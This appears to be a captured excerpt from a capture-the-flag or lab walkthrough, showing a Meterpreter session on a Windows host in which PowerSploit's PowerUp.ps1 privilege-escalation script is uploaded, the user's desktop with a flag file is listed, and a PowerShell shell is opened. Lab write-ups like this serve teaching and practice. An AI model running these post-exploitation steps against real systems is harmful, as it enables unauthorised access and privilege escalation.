 meterpreter > upload PowerSploit/Privesc/PowerUp.ps1
[*] uploading  : /home/kali/Desktop/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.p
s1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/Desktop/PowerSploit/P
rivesc/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/kali/Desktop/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.p
s1
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  600580  fil   2021-03-15 14:03:11 -0400  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 07:07:07 -0400  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 08:42:38 -0400  user.txt
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >